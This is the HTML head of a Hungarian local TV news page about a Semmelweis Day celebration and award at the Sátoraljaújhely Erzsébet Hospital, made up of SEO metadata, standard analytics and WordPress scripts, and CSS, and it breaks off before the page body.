

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/
body_size: 17384
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Semmelweis Ignác, az anyák megmentője születésnapja Magyarországon a magyar egészségügy ünnepe, miko"/>
<meta property="og:url" content="http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-1-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon - Zemplén TV" />
	<meta property="og:description" content="Semmelweis Ignác, az anyák megmentője születésnapja Magyarországon a magyar egészségügy ünnepe, mikor is háláját fejezi ki a társadalom az egészségügyi dolgozók áldozatos munkája iránt. A Sátoraljaújhelyi Erzsébet Kórházban is ünnepséget tartottak a jeles nap alkalmából, melyen átadták a „Zempléni Betegekért” díjat is, melyet idén dr. Komáromy Emese fül-orr-gégész főorvos vehetett át." />
	<meta property="og:url" content="http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-07-03T16:27:40+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-1.jpg" />
	<meta property="og:image:width" content="1008" />
	<meta property="og:image:height" content="554" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/","url":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/","name":"A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-1.jpg","datePublished":"2023-07-03T16:27:40+00:00","dateModified":"2023-07-03T16:27:40+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-1.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-1.jpg","width":1008,"height":554},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/83448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=83448' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fa-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fa-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="A Sátoraljaújhelyi Erzsébet Kórházban köszöntötték az egészségügyi dolgozókat a Semmelweis-napon" />
<meta property="og:url" content="http://www.zemplentv.hu/a-satoraljaujhelyi-erzsebet-korhazban-koszontottek-az-egeszsegugyi-dolgozokat-a-semmelweis-napon/" />
<meta property="og:description" content="Semmelweis Ignác, az anyák megmentője születésnapja Magyarországon a magyar egészségügy ünnepe, mikor is háláját fejezi ki a társadalom az egészségügyi dolgozók áldozatos munkája iránt. A Sátoraljaújhelyi Erzsébet Kórházban is ünnepséget tartottak a jeles nap alkalmából, melyen átadták a „Zempléni Betegekért” díjat is, melyet idén dr. Komáromy Emese fül-orr-gégész főorvos vehetett át." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
